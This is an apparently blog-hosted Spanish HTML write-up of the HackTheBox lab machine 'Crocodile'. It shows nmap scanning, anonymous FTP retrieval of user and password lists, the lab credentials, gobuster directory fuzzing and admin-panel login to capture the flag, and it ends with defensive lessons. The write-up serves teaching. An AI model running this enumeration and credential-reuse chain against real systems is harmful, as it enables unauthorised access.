

<file: writeups/crocodile.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <title>Crocodile HTB - Writeup</title>
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <meta name="description" content="Writeup de Crocodile (HackTheBox): FTP anónimo con listas de usuarios y contraseñas, descubrimiento de un panel de login por fuerza de directorios y acceso al dashboard para obtener la flag." />
  <meta name="color-scheme" content="dark" />
  <link rel="icon" href="../img/avatar.png" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500;600;700&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="../styles.css?v=5" />
</head>
<body>
  <div class="post-layout">
    <aside class="post-sidebar">
      <div class="sidebar-avatar">
        <img src="../img/avatar.png" alt="Avatar de ZerasedZ" />
      </div>
      <h2 class="sidebar-name">ZerasedZ</h2>
      <p class="sidebar-role">HTB - Offensive Security</p>

      <ul class="sidebar-list">
        <li>HTB</li>
        <li>Linux · Web</li>
      </ul>

      <ul class="sidebar-links">
        <li><a href="https://profile.hackthebox.com/profile/019d4be4-ec1e-706b-9196-b4be2dab6db5">HTB</a></li>
        <li><a href="https://twitter.com">Twitter</a></li>
        <li><a href="https://github.com/JeinerGutierrez">GitHub</a></li>
      </ul>

      <a class="back-home" href="../index.html">&larr; Volver a Writeups</a>
    </aside>

    <main class="post-main">
      <header class="post-header">
        <p class="post-breadcrumb"><a href="../index.html">Home</a> / Crocodile HTB - Writeup</p>
        <h1 class="post-title">Crocodile HTB - Writeup</h1>
        <p class="post-date">Aug 12, 2026 · <span class="pill">Linux</span> <span class="pill">Web</span> <span class="pill">Very Easy</span></p>
      </header>

      <nav class="post-toc" aria-label="Contenido del writeup">
        <h2>En este writeup</h2>
        <ol class="post-index">
          <li><a href="#enumeracion">1. Enumeración inicial</a></li>
          <li><a href="#ftp">2. FTP anónimo: fuga de credenciales</a></li>
          <li><a href="#lectura">3. Leyendo usuarios y contraseñas</a></li>
          <li><a href="#web">4. Reconocimiento web</a></li>
          <li><a href="#gobuster">5. Fuzzing de directorios con gobuster</a></li>
          <li><a href="#login">6. Acceso al panel y la flag</a></li>
          <li><a href="#conclusion">7. Conclusión</a></li>
        </ol>
      </nav>

      <section class="post-section">
        <h2>El día de hoy vamos a resolver la máquina Crocodile de HackTheBox. Es una máquina Linux - Very Easy que combina dos vulnerabilidades muy comunes en el mundo real: un servidor FTP con acceso anónimo que expone archivos sensibles, y un panel de administración web protegido por credenciales que precisamente están en esos archivos. La cadena consiste en enumerar el FTP, recuperar una lista de usuarios y contraseñas, descubrir el panel de login con fuzzing de directorios y entrar para leer la flag.</h2>
        <img src="crocodile/img-logomachine.png" alt="Ficha de la máquina Crocodile en HackTheBox, clasificada como Linux - Very Easy" />

        <h2 id="enumeracion">1. Enumeración inicial</h2>
        <p>Como siempre, empezamos con un escaneo completo de puertos y detección de versiones y scripts con nmap:</p>
        <pre><code>sudo nmap -p- -sV -sC -T5 --min-rate 3000 -Pn 10.129.1.15</code></pre>
        <img src="crocodile/img-nmap.png" alt="Resultado de nmap mostrando el puerto 21 con vsFTPd 3.0.3 y login anónimo permitido, y el puerto 80 con Apache 2.4.41" />
        <p>El escaneo nos revela dos puertos abiertos:</p>
        <pre><code>21/tcp open  ftp     vsftpd 3.0.3
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))</code></pre>
        <p>Lo más interesante es que el script <code>ftp-anon</code> de nmap nos avisa de dos cosas clave: el <strong>login anónimo está permitido</strong> (<code>Anonymous FTP login allowed</code>) y ya lista dos archivos que hay en el servidor: <code>allowed.userlist</code> y <code>allowed.userlist.passwd</code>. Los nombres lo dicen todo: una lista de usuarios y sus contraseñas.</p>

        <h2 id="ftp">2. FTP anónimo: fuga de credenciales</h2>
        <p>Nos conectamos al servicio FTP usando el usuario <code>anonymous</code> (sin contraseña):</p>
        <pre><code>ftp 10.129.1.15</code></pre>
        <img src="crocodile/img-ftplogin.png" alt="Conexión FTP a 10.129.1.15 iniciando sesión como anonymous con el mensaje 230 Login successful" />
        <p>El servidor nos da un <code>230 Login successful</code>: estamos dentro como usuario anónimo. Listamos el contenido con <code>ls</code> y descargamos los dos archivos con <code>get</code>. Primero la lista de usuarios:</p>
        <pre><code>ls
get allowed.userlist</code></pre>
        <img src="crocodile/img-descargadeusers.png" alt="Listado del FTP mostrando allowed.userlist y allowed.userlist.passwd, y la descarga de allowed.userlist con get" />
        <p>Y luego el archivo de contraseñas:</p>
        <pre><code>get allowed.userlist.passwd</code></pre>
        <img src="crocodile/img.ftppassw.png" alt="Descarga de allowed.userlist.passwd desde el FTP con get, transferencia completa de 62 bytes" />
        <p>Ambos archivos se descargan a nuestra máquina sin ningún problema. Ya tenemos en local la lista de usuarios y la de contraseñas.</p>

        <h2 id="lectura">3. Leyendo usuarios y contraseñas</h2>
        <p>Revisamos el contenido de la lista de usuarios:</p>
        <pre><code>cat allowed.userlist</code></pre>
        <img src="crocodile/img-users.png" alt="Contenido de allowed.userlist mostrando los usuarios aron, pwnmeow, egotisticalsw y admin" />
        <p>Tenemos cuatro usuarios: <code>aron</code>, <code>pwnmeow</code>, <code>egotisticalsw</code> y <code>admin</code>. Ahora las contraseñas:</p>
        <pre><code>cat allowed.userlist.passwd</code></pre>
        <img src="crocodile/img-passwd.png" alt="Contenido de allowed.userlist.passwd mostrando las contraseñas root, Supersecretpassword1, @BaASD&9032123sADS y rKXM59ESxesUFHAd" />
        <p>Y cuatro contraseñas: <code>root</code>, <code>Supersecretpassword1</code>, <code>@BaASD&amp;9032123sADS</code> y <code>rKXM59ESxesUFHAd</code>. Guardamos estas credenciales; muy probablemente sirvan para algún panel de autenticación en el servicio web.</p>

        <h2 id="web">4. Reconocimiento web</h2>
        <p>Pasamos al puerto 80. Al entrar por el navegador nos encontramos con una plantilla corporativa genérica ("Smash - Bootstrap Business Template"), sin funcionalidad real aparente:</p>
        <img src="crocodile/img-web.png" alt="Landing page de Crocodile en el puerto 80 con la plantilla Smash - Business is Now Digital" />
        <p>La landing en sí no ofrece un punto de entrada evidente, así que el siguiente paso es buscar rutas y paneles ocultos mediante fuzzing de directorios.</p>

        <h2 id="gobuster">5. Fuzzing de directorios con gobuster</h2>
        <p>Lanzamos un descubrimiento de contenido con gobuster, incluyendo la extensión <code>.php</code> ya que el servidor corre Apache/PHP:</p>
        <pre><code>gobuster dir -u http://10.129.1.15 -w /usr/share/wordlists/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-medium.txt -x php</code></pre>
        <img src="crocodile/img-gobuster.png" alt="Salida de gobuster mostrando rutas encontradas como /login.php, /logout.php, /config.php, /dashboard y /assets" />
        <p>Entre las rutas descubiertas destacan varias interesantes: <code>/login.php</code> (200), <code>/logout.php</code> (302), <code>/config.php</code> (200) y un directorio <code>/dashboard</code>. La ruta <code>/login.php</code> es justo lo que buscábamos: un panel de autenticación donde probar las credenciales que sacamos del FTP.</p>

        <h2 id="login">6. Acceso al panel y la flag</h2>
        <p>Navegamos a <code>http://10.129.1.15/login.php</code> y nos encontramos con un formulario de login ("Please sign in"):</p>
        <img src="crocodile/img-login.png" alt="Formulario de login en login.php con campos de usuario y contraseña bajo el título Please sign in" />
        <p>Probamos las credenciales del FTP. La combinación válida es el usuario <code>admin</code> con la contraseña <code>rKXM59ESxesUFHAd</code>. Al iniciar sesión nos redirige al dashboard "Server Manager", donde la flag se muestra directamente en la parte superior:</p>
        <img src="crocodile/img-flag.png" alt="Dashboard Server Manager tras iniciar sesión como admin, mostrando el mensaje Here is your flag con el hash de la flag" />
        <p>Con eso completamos la máquina: el propio panel nos entrega la flag (<code>Here is your flag</code>) nada más autenticarnos.</p>

        <h2 id="conclusion">7. Conclusión</h2>
        <p>Crocodile es una máquina muy sencilla pero didáctica: nos enseña cómo dos malas configuraciones aparentemente pequeñas se combinan en una cadena de compromiso completa. Por un lado, un servidor FTP con acceso anónimo que expone archivos sensibles; por otro, un panel de administración que reutiliza exactamente esas credenciales filtradas. La lección es clara: nunca habilitar acceso anónimo a FTP con archivos internos dentro, y jamás almacenar usuarios y contraseñas en texto plano en un servicio accesible. La enumeración cuidadosa (FTP + fuzzing web) fue todo lo que necesitamos para encadenar ambos fallos hasta la flag.</p>
      </section>
    </main>
  </div>
</body>
</html>
</file>


